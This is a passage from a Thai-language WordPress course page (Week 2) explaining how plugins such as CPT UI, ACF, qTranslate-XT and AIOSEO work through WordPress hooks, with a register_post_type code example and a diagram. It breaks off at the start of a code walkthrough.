


<file: week-02/index.html>
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Week 2 — แกะ Stack ปลั๊กอิน: Plugin ไม่ใช่กล่องดำ</title>
<link rel="stylesheet" href="../style.css">
</head>
<body>
<header class="hero">
  <div class="wrap">
    <div class="crumb"><a href="../index.html">PHP Full Stack Track</a> · Week 2</div>
    <h1>🔌 แกะ Stack ปลั๊กอิน — Plugin ไม่ใช่กล่องดำ</h1>
    <p>Week 1 เห็นแล้วว่าเว็บ dynamic ต้องมี "ประตูแก้ข้อมูล" (wp-admin) ให้ทีมคอนเทนต์ —
    แต่ประตูนั้นมาจากไหน? มันคือ<strong>ปลั๊กอิน</strong> 12 ตัวที่ประกอบกันเป็น stack ของ Fujisawa
    บทนี้แกะว่าแต่ละตัวเสกฟอร์มหลังบ้านขึ้นมายังไง — แล้วพบว่ามันคือโค้ด PHP ที่เสียบ hook เหมือนที่เราเขียนเองเป๊ะ</p>
    <p style="margin-top:10px;font-size:.9rem;opacity:.85">⏱ เนื้อหา ~2-3 ชม. + Mission ~3-4 ชม. · 🎯 Mission: import ACF จริง + register CPT ด้วยโค้ดล้วน</p>
  </div>
</header>
<div class="wrap">

  <div class="card">
    <h3 style="margin-top:0">🔑 คีย์เวิร์ดภาพจำ</h3>
    <div class="kw-row">
      <span class="kw">🔌 ปลั๊กอิน = โค้ดเรา + UI (ฟอร์มครอบโค้ด)</span>
      <span class="kw">🏭 CPT UI = โรงงานที่กด register_post_type() ให้</span>
      <span class="kw">📋 ACF = ช่างทำฟอร์ม + ตู้เก็บ postmeta</span>
      <span class="kw">🌐 qTranslate = ล่ามที่ยืนหน้าประตู</span>
      <span class="kw">⏰ init = ออดเปิดร้าน (register CPT ตอนนี้)</span>
      <span class="kw">🏠 logic ผูก theme = theme · ต้องรอดข้าม theme = plugin</span>
    </div>
  </div>

  <h2>🧠 แนวคิด & หลักการ</h2>
  <div class="card">
    <h3>หลักการ 1: ปลั๊กอินไม่ใช่เวทมนตร์ — มันคือ "UI ครอบโค้ด"</h3>
    <p><strong>ปัญหาที่มันเกิดมาแก้:</strong> การสร้างชนิดข้อมูลใหม่ใน WordPress ต้องเขียนโค้ด PHP (<code>register_post_type()</code>)
    แต่คนที่ดูแลเว็บส่วนใหญ่ — เจ้าของธุรกิจ, ทีมคอนเทนต์, นักการตลาด — เขียน PHP ไม่ได้
    ปลั๊กอินอย่าง CPT UI เกิดมาเพื่อเป็น<em>ฟอร์มหลังบ้าน</em>ที่แปลง "การคลิกในหน้าจอ" เป็น "โค้ดที่ WordPress ต้องการ" ให้อัตโนมัติ</p>
    <p><strong>เปรียบเปรย:</strong> ปลั๊กอิน = <em>เครื่องทำกาแฟแคปซูล</em> · เบื้องหลังยังเป็นการต้มกาแฟแบบเดิม (บดเมล็ด อัดแรงดัน)
    แต่แทนที่จะให้คุณทำเองทุกขั้น มันซ่อนความยุ่งยากไว้หลังปุ่มเดียว — CPT UI ก็ซ่อน <code>register_post_type()</code> ไว้หลังฟอร์ม
    <strong>สิ่งสำคัญคือ:</strong> เมื่อรู้ว่าข้างในคือการต้มกาแฟธรรมดา วันหนึ่งคุณก็ต้มเองด้วยมือได้ (เขียนโค้ดเอง) — นั่นคือเป้าของบทนี้</p>
    <p>สูตรที่ใช้ได้กับปลั๊กอินทุกตัว: <strong>ปลั๊กอิน = โค้ด PHP (ที่เสียบ hook เหมือนเรา) + หน้าจอตั้งค่า + ที่เก็บ config ใน DB</strong></p>

    <h3>หลักการ 2: ทุกปลั๊กอินเสียบ hook ที่เรารู้จักแล้วจาก Week 1</h3>
    <p>จำ "รูปลั๊กไฟตามไทม์ไลน์" จาก Week 1 ได้ไหม? ปลั๊กอินทุกตัวก็เสียบปลั๊กที่รูเดียวกันนั้น:</p>
    <table>
      <tr><th>ปลั๊กอิน</th><th>เสียบที่ hook</th><th>ทำอะไร</th></tr>
      <tr><td>CPT UI</td><td><code>init</code></td><td>อ่าน config จาก DB แล้วเรียก <code>register_post_type()</code> / <code>register_taxonomy()</code></td></tr>
      <tr><td>ACF</td><td><code>acf/init</code>, <code>edit_form_*</code></td><td>วาด metabox ในหน้าแก้โพสต์ + เซฟค่าลง <code>wp_postmeta</code></td></tr>
      <tr><td>qTranslate-XT</td><td>filter หลายจุด (<code>the_title</code>, <code>the_content</code>...)</td><td>ตัดภาษาที่ถูกต้องออกจากช่อง <code>[:en]…[:th]…</code> ตาม URL</td></tr>
      <tr><td>AIOSEO</td><td><code>wp_head</code></td><td>พ่น meta description + Organization schema เข้า <code>&lt;head&gt;</code></td></tr>
    </table>
    <p>ไม่มีอะไรที่ปลั๊กอินทำได้แต่เราทำไม่ได้ — ต่างแค่มันมีหน้าจอสวยให้คนอื่นใช้</p>

    <h3>หลักการ 3: เมื่อไหร่ใช้ปลั๊กอิน / เมื่อไหร่เขียนเอง / ใส่ไว้ที่ไหน</h3>
    <p>เกณฑ์ทองที่จะตอบทั้งบท (มาจากเอกสารส่งมอบจริง): <strong>logic ผูกกับหน้าตา → ใส่ theme · logic ที่ข้อมูลต้องอยู่รอดแม้เปลี่ยน theme → ใส่ plugin</strong></p>
    <p>นี่คือเหตุผลที่ <strong>CPT ต้องอยู่ใน plugin ไม่ใช่ theme</strong> — ถ้า register CPT ไว้ใน <code>functions.php</code> ของ theme
    วันที่เปลี่ยน theme เนื้อหา 2,000+ ชิ้นของ Fujisawa จะ "หายไปจากเมนู admin" ทันที (ข้อมูลยังอยู่ใน DB แต่ WP ไม่รู้จัก post_type นั้นแล้ว = เข้าไม่ถึง)
    Counter-example นี้คือฝันร้ายที่ทำให้ทีมมืออาชีพแยก CPT ออกเป็น plugin เสมอ</p>
  </div>

  <figure class="figure">
    <svg viewBox="0 0 760 260" xmlns="http://www.w3.org/2000/svg" font-family="Sarabun,sans-serif" role="img" aria-label="CPT UI แปลงฟอร์มเป็นโค้ด register_post_type">
      <defs><marker id="a1" markerWidth="10" markerHeight="10" refX="8" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6 Z" fill="#6b7280"/></marker></defs>
      <rect x="15" y="45" width="175" height="120" rx="10" fill="#e4eff5" stroke="#15679f" stroke-width="2"/>
      <text x="102" y="72" text-anchor="middle" font-size="13" font-weight="bold" fill="#0c3f5e">🖱 ฟอร์ม CPT UI</text>
      <text x="102" y="96" text-anchor="middle" font-size="11" fill="#1f2937">พิมพ์ slug: whattosee</text>
      <text x="102" y="114" text-anchor="middle" font-size="11" fill="#1f2937">☑ has archive</text>
      <text x="102" y="132" text-anchor="middle" font-size="11" fill="#1f2937">☑ show in menu</text>
      <text x="102" y="152" text-anchor="middle" font-size="10" fill="#6b7280">คนไม่เขียนโค้ดก็ทำได้</text>
      <rect x="225" y="55" width="150" height="100" rx="10" fill="#fff" stroke="#15679f" stroke-width="2"/>
      <text x="300" y="82" text-anchor="middle" font-size="12" font-weight="bold" fill="#0c3f5e">💾 เก็บ config</text>
      <text x="300" y="104" text-anchor="middle" font-size="11" fill="#1f2937">ใน DB</text>
      <text x="300" y="122" text-anchor="middle" font-size="11" fill="#6b7280">(wp_options)</text>
      <text x="300" y="142" text-anchor="middle" font-size="10" fill="#6b7280">รอถูกอ่านตอน init</text>
      <rect x="410" y="45" width="175" height="120" rx="10" fill="#fffbeb" stroke="#d97706" stroke-width="2"/>
      <text x="497" y="72" text-anchor="middle" font-size="12" font-weight="bold" fill="#92400e">⚙️ ตอน hook init</text>
      <text x="497" y="98" text-anchor="middle" font-size="10.5" fill="#1f2937">register_post_type(</text>
      <text x="497" y="116" text-anchor="middle" font-size="10.5" fill="#1f2937">'whattosee', [...] )</text>
      <text x="497" y="140" text-anchor="middle" font-size="10" fill="#6b7280">= โค้ดที่เราเขียนเองได้</text>
      <rect x="620" y="55" width="125" height="100" rx="10" fill="#ecfdf5" stroke="#059669" stroke-width="2"/>
      <text x="682" y="88" text-anchor="middle" font-size="12" font-weight="bold" fill="#047857">📋 CPT โผล่</text>
      <text x="682" y="110" text-anchor="middle" font-size="11" fill="#1f2937">ในเมนู admin</text>
      <text x="682" y="130" text-anchor="middle" font-size="11" fill="#1f2937">+ มี URL/archive</text>
      <line x1="190" y1="105" x2="222" y2="105" stroke="#6b7280" stroke-width="2" marker-end="url(#a1)"/>
      <line x1="375" y1="105" x2="407" y2="105" stroke="#6b7280" stroke-width="2" marker-end="url(#a1)"/>
      <line x1="585" y1="105" x2="617" y2="105" stroke="#6b7280" stroke-width="2" marker-end="url(#a1)"/>
      <text x="380" y="205" text-anchor="middle" font-size="12.5" fill="#1f2937">CPT UI = ตัวกลางที่แปลง "การคลิก" เป็น "โค้ด register_post_type()" ให้ตอน init</text>
      <text x="380" y="228" text-anchor="middle" font-size="11.5" fill="#6b7280">เราข้ามตัวกลางแล้วเขียนโค้ดตรงๆ ก็ได้ผลลัพธ์เดียวกัน — นั่นคือ Mission สัปดาห์นี้</text>
    </svg>
    <figcaption>ภาพที่ 1: CPT UI ไม่ได้ทำอะไรวิเศษ — มันแค่กด register_post_type() แทนเราตอน hook init</figcaption>
  </figure>

  <h2>ส่วนที่ 1: CPT UI ทำงานยังไง (ตัวสร้าง "ชนิดข้อมูล")</h2>
  <div class="card">
    <p>เมื่อวีกดสร้าง post type ใน CPT UI แล้วเห็นเมนูใหม่โผล่ — เบื้องหลังคือโค้ดนี้ทำงานตอน hook <code>init</code>:</p>
<pre><code>add_action('init', function () {                    // 1
  register_post_type('whattosee', [                 // 2
    'labels'      =&gt; ['name' =&gt; 'สถานที่ท่องเที่ยว'], // 3
    'public'      =&gt; true,                           // 4
    'has_archive' =&gt; true,                           // 5
    'rewrite'     =&gt; ['slug' =&gt; 'sightseeing'],      // 6
    'supports'    =&gt; ['title','editor','thumbnail'], // 7
    'show_in_rest'=&gt; true,                            // 8
  ]);
});</code></pre>
    <table>
      <tr><th>บรรทัด</th><th>ทำไมต้องมี (ไม่ใช่แค่ทำอะไร)</th></tr>
      <tr><td>1</td><td>เสียบที่ <code>init</code> — เพราะ register ต้องเกิด<strong>ทุกครั้งที่โหลดหน้า</strong> (CPT ไม่ได้ถูกจำถาวรใน DB · WP "ลืม" มันทุก request แล้วประกาศใหม่) init คือจุดที่ WP พร้อมรับการ register พอดี</td></tr>
      <tr><td>2</td><td>ชื่อ slug <code>whattosee</code> = ค่าในคอลัมน์ <code>post_type</code> ของ wp_posts (เชื่อมกลับ Week 1!) — นี่คือ "ป้ายลิ้นชัก" ที่แยกเนื้อหาชนิดนี้ออกจากชนิดอื่น</td></tr>
      <tr><td>3</td><td><code>labels</code> = ข้อความที่โผล่ในเมนู admin — เปลี่ยนแค่หน้าตา ไม่กระทบข้อมูล</td></tr>
      <tr><td>4</td><td><code>public =&gt; true</code> = ให้มีหน้าเว็บสาธารณะ + โผล่ในผลค้นหา · ถ้า false = ข้อมูลระบบที่ไม่ให้คนนอกเห็น</td></tr>
      <tr><td>5</td><td><code>has_archive =&gt; true</code> = เปิดหน้ารวม <code>/sightseeing/</code> อัตโนมัติ — <strong>ของจริง Fujisawa มีแค่ 4/18 CPT ที่ตั้ง true</strong> อีก 14 ตัวต้องทำ listing เอง (Week 3 + 6 เจาะ)</td></tr>
      <tr><td>6</td><td><code>rewrite slug</code> = เปลี่ยน URL จาก <code>/whattosee/</code> เป็น <code>/sightseeing/</code> — <strong>ต้อง flush permalink</strong>หลังแก้ ไม่งั้น 404 (กับดักคลาสสิก)</td></tr>
      <tr><td>7</td><td><code>supports</code> = เปิด/ปิดช่องในหน้าแก้โพสต์ · <strong>ทุก CPT ของ Fujisawa เปิดแค่ title/editor/thumbnail</strong> → เนื้อหาเชิงลึกทั้งหมดจึงอยู่ใน ACF (โยง Week 4)</td></tr>
      <tr><td>8</td><td><code>show_in_rest =&gt; true</code> = ดึงผ่าน REST API + ใช้ Gutenberg ได้ · <strong>⚠️ มุม security:</strong> เปิด = เพิ่ม attack surface (ใครก็ query โครงสร้างข้อมูลผ่าน <code>/wp-json/</code> ได้) — ต้องรู้ตัวว่าเปิดอะไรออกไป</td></tr>
    </table>
    <div class="tip"><strong>ลองพิสูจน์เอง:</strong> CPT UI มีปุ่ม <strong>Tools → Get Code</strong> ที่ export โค้ด <code>register_post_type()</code> ตรงๆ จาก config ที่ตั้งไว้
    — เปิดดูแล้วจะเห็นว่า "หน้าจอที่คลิก" กับ "โค้ดที่เราเขียน" คือสิ่งเดียวกัน</div>
  </div>

  <h2>ส่วนที่ 2: ACF ทำงานยังไง (ตัวสร้าง "ช่องกรอกข้อมูล")</h2>
  <div class="card">
    <p><strong>เปรียบเปรย:</strong> ถ้า CPT คือ "ตู้เอกสารเปล่า" ACF คือ<em>ช่างที่มาติดช่องกรอกเพิ่ม</em>ที่หน้าแฟ้ม —
    ช่อง "เวลาเปิด-ปิด", "พิกัด", "FAQ" ที่ทีมคอนเทนต์กรอก แล้วมันแอบเก็บลง <code>wp_postmeta</code> (จำโพสต์อิทจาก Week 1 ได้ไหม)</p>
    <p>เส้นทางข้อมูลของ ACF มี 4 สถานี:</p>
    <table>
      <tr><th>สถานี</th><th>เกิดอะไร</th></tr>
      <tr><td>1. Field Group + Location Rule</td><td>บอกว่า "ช่องกรอกชุดนี้โผล่ที่ CPT ไหน" (เช่น location = post_type whattosee)</td></tr>
      <tr><td>2. คนกรอกใน admin</td><td>ACF วาด metabox ให้กรอก แล้วเซฟลง <code>wp_postmeta</code> เป็นคู่ key–value</td></tr>
      <tr><td>3. <code>get_field('opening_hours')</code></td><td>template ดึงค่ากลับมา — <strong>ข้างใต้คือ <code>get_post_meta()</code></strong> แต่ ACF แปลง type ให้พร้อมใช้</td></tr>
      <tr><td>4. escape + แสดง</td><td><code>echo esc_html(...)</code> — Week 4 เจาะเต็ม</td></tr>
    </table>
    <div class="danger"><strong>🔍 Why <code>get_field()</code> ไม่ใช่ <code>get_post_meta()</code>:</strong>
    field ชนิด image ถ้าใช้ <code>get_post_meta()</code> ได้แค่ตัวเลข ID ดิบ · แต่ <code>get_field()</code> คืน array พร้อม URL/alt/ขนาดต่างๆ ให้เลย
    — ACF คือ "postmeta ที่แต่งตัวมาแล้ว" · แต่ต้องรู้ว่าข้างใต้คือ postmeta เสมอ เผื่อวันที่ต้อง debug หรือถอด ACF ออก</div>
  </div>

  <h2>ส่วนที่ 3: qTranslate + AIOSEO (2 ปลั๊กอินที่เสียบ filter/action)</h2>
  <div class="card">
    <p><strong>qTranslate-XT = ล่ามที่ยืนหน้าประตู:</strong> ทีมคอนเทนต์กรอกทุกภาษาในช่องเดียว <code>[:en]Sea Candle[:th]ประภาคาร[:]</code>
    แล้ว qTranslate เสียบ filter ที่ <code>the_title</code>/<code>the_content</code> คอย "ตัดเฉพาะภาษาที่ URL ขอ" ออกมาก่อนแสดง
    — คนดูหน้า <code>/th/</code> เห็นแค่ภาษาไทย ไม่เห็นแท็ก (Week 5 เจาะเต็ม + มีบั๊กจริงรอวีแก้)</p>
    <p><strong>AIOSEO = เลขาที่แปะป้ายให้เครื่องอ่าน:</strong> เสียบ action ที่ <code>wp_head</code> พ่น <code>&lt;meta name="description"&gt;</code>
    + Organization schema เข้าหัวเว็บทุกหน้า — เหมือน <code>inc/schema.php</code> ของ wlf ที่เราอ่านใน Week 1 แค่ทำเป็นปลั๊กอินสำเร็จรูป</p>
    <p><strong>ประเด็นสำคัญของงาน redesign:</strong> AIOSEO ทำ schema พื้นฐาน (Organization/meta) ให้ แต่ schema เชิงลึกอย่าง
    TouristAttraction + FAQPage + GeoCoordinates ที่ผูกกับ ACF ต้อง<strong>เขียนเองใน template</strong> (Week 8) — รู้ว่าปลั๊กอินทำถึงไหน เราต่อจากตรงไหน คือทักษะสำคัญ</p>
  </div>

  <h2>ส่วนที่ 4: อ่านโค้ดจริง — <code>functions-discover-fujisawa.php</code> ทีละฟังก์ชัน</h2>
  <div class="card">
    <p>นี่คือไฟล์ dev-starter จริงของโปรเจค (อยู่ใน <code>dev-starter/</code>) — โค้ดที่วีจะใช้จริง
    ไฟล์ยาว ~250 บรรทัด แบ่งเป็น <strong>3 ก้อนงาน</strong> ไล่อ่าน<strong>ทีละฟังก์ชัน</strong> (โค้ดใหญ่ไม่อ่านทีละบรรทัด — ดูภาพรวมของแต่ละก้อนว่าทำอะไร ทำไม):</p>
    <div class="warn"><strong>📌 อ่านโค้ดจริงต้องแยกให้ออก: "สไตล์ที่เขาเขียน" ≠ "สไตล์ที่เราควรเขียน"</strong> —
    โค้ดด้านล่างยกมาจากไฟล์จริงแบบไม่ดัดแปลง จะเห็น <code>if (...) exit;</code> / <code>if (...) return;</code> เขียนบรรทัดเดียวไม่มีปีกกา
    ซึ่ง <strong>WPCS ฟ้อง</strong> (ดูกฎใน <a href="../week-01/index.html#clean-code">Week 1 · Clean Code ข้อ 2</a>) · <em>อ่านของเขาให้เข้าใจ แต่เวลาเขียนเองใส่ปีกกาเสมอ</em>
    — นี่คือทักษะที่จะใช้เต็มๆ ใน Week 7 ตอน refactor theme เก่า</div>

    <h3>ก้อนที่ 1 — <code>add_action('init', ...)</code>: register CPT + taxonomy</h3>
<pre><code>if (!defined('ABSPATH')) exit;   // กันเปิดไฟล์ตรงๆ จากเบราว์เซอร์

add_action('init', function () {
  register_post_type('whattosee', [ /* ...args... */ ]);   // สถานที่
  register_post_type('news',      [ /* ...args... */ ]);   // ข่าว

